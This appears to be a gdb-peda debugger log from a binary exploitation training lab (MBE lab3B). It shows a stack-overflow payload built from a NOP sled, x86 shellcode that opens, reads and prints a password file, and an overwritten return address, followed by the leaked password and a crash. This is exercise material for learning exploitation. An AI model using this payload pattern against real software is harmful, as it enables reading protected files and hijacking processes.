 gdb-peda$ r < <(python -c 'print "\x90" * 88 + "\x6a\x73\x68\x2e\x70\x61\x73\xb0\x05\x89\xe3\x31\xc9\x31\x
d2\xcd\x80\x83\xec\x64\x89\xc3\xb0\x03\x89\xe1\xb2\x64\xcd\x80\xb0\x04\xb3\x01\x89\xe1\xb2\x64\xcd\x80" +
"\x90" * 28 + "\x20\xd8\xff\xff"')
Starting program: /root/Downloads/MBE_release/levels/lab03/lab3B < <(python -c 'print "\x90" * 88 + "\x6a\
x73\x68\x2e\x70\x61\x73\xb0\x05\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x83\xec\x64\x89\xc3\xb0\x03\x89\xe1\xb2\x6
4\xcd\x80\xb0\x04\xb3\x01\x89\xe1\xb2\x64\xcd\x80" + "\x90" * 28 + "\x20\xd8\xff\xff"')
[Attaching after process 11999 fork to child process 12002]
[New inferior 17 (process 12002)]
[Detaching after fork from parent process 11999]
[Inferior 16 (process 11999) detached]
just give me some shellcode, k
pa$$w0rd
�����������������������������jsh.pas���1�1���d�ð���d�����d����������������
Thread 17.1 "lab3B" received signal SIGSEGV, Segmentation fault.
[Switching to process 12002]
child is exiting...